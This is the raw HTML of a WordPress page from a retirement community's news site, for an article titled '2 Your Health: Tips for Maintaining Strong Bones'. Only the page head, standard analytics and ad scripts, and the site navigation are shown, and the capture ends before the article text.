

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quailcreekcrossing.com/2-your-health-tips-for-maintaining-strong-bones/
body_size: 17807
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://quailcreekcrossing.com/xmlrpc.php">
	<title>2 Your Health: Tips for Maintaining Strong Bones &#8211; QuailCreekCrossing.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="QuailCreekCrossing.com &raquo; Feed" href="https://quailcreekcrossing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="QuailCreekCrossing.com &raquo; Comments Feed" href="https://quailcreekcrossing.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/quailcreekcrossing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpfl-fonts-css' href='https://quailcreekcrossing.com/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quailcreekcrossing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://quailcreekcrossing.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://quailcreekcrossing.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://quailcreekcrossing.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://quailcreekcrossing.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://quailcreekcrossing.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://quailcreekcrossing.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://quailcreekcrossing.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://quailcreekcrossing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quailcreekcrossing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://quailcreekcrossing.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://quailcreekcrossing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quailcreekcrossing.com/wp-json/wp/v2/posts/28607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quailcreekcrossing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://quailcreekcrossing.com/2-your-health-tips-for-maintaining-strong-bones/" />
<link rel='shortlink' href='https://quailcreekcrossing.com/?p=28607' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quailcreekcrossing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquailcreekcrossing.com%2F2-your-health-tips-for-maintaining-strong-bones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quailcreekcrossing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquailcreekcrossing.com%2F2-your-health-tips-for-maintaining-strong-bones%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width:720px;
    }
    
.page-id-23252 .entry-title{
display:none;
}

.page-id-23650 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f5ef; background-image: url("https://quailcreekcrossing.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://quailcreekcrossing.com/wp-content/uploads/2024/10/favicon-QC512-220x220.png" sizes="32x32" />
<link rel="icon" href="https://quailcreekcrossing.com/wp-content/uploads/2024/10/favicon-QC512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quailcreekcrossing.com/wp-content/uploads/2024/10/favicon-QC512-220x220.png" />
<meta name="msapplication-TileImage" content="https://quailcreekcrossing.com/wp-content/uploads/2024/10/favicon-QC512-350x350.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.bookshelf-container {
	position: relative;
	padding-bottom: 75%;
	height: 0;
	overflow: hidden;
}

.bookshelf-container iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.page-id-24598 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K31H2GG9BZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K31H2GG9BZ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-28607 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://quailcreekcrossing.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://quailcreekcrossing.com" title="QuailCreekCrossing.com" id="site-logo"  rel="home"><img src="https://quailcreekcrossing.com/wp-content/uploads/2025/06/QC-Header-Web-25-1200px.png" alt="QuailCreekCrossing.com" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://quailcreekcrossing.com" title="QuailCreekCrossing.com" rel="home">QuailCreekCrossing.com</a></div>
						<div id="site-description">The Official News at Quail Creek Resort Community</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://quailcreekcrossing.com/about/">About</a>
<li id="menu-item-12887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-12887"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"><a target="_blank" href="http://robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-10863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10863"><a href="https://quailcreekcrossing.com/change-of-address/">Change of Address</a>
	<li id="menu-item-10864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10864"><a href="https://quailcreekcrossing.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-10860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10860"><a href="https://quailcreekcrossing.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-33501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33501"><a href="https://quailcreekcrossing.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-12546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12546"><a href="https://quailcreekcrossing.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-12888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-12888"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-13199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13199"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-27479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27479"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit Homeowner Classifieds</a>
	<li id="menu-item-24605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://quailcreekcrossing.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-10859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10859"><a href="https://quailcreekcrossing.com/submissions/">Submission Guidelines</a>
	<li id="menu-item-17249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17249"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-26990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26990"><a href="https://quailcreekcrossing.com/in-passing/">In Passing</a>
<li id="menu-item-13207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-13207"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-19843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19843"><a href="http://online.fliphtml5.com/jebo/vqnh/">2025-2026 Source Book</a>
	<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://quailcreekcrossing.com/map/">Quail Creek Community Map</a>
	<li id="menu-item-13208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13208"><a href="https://quailcreekcrossing.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-10867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10867"><a href="https://quailcreekcrossing.com/activity-guide/">Activity Guide</a>
	<li id="menu-item-10866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10866"><a href="https://quailcreekcrossing.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-33500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33500"><a href="https://quailcreekcrossing.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-14026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14026"><a href="https://quailcreekcrossing.com/update-source-book-listing/">Update Source Book Listing</a>
</ul>

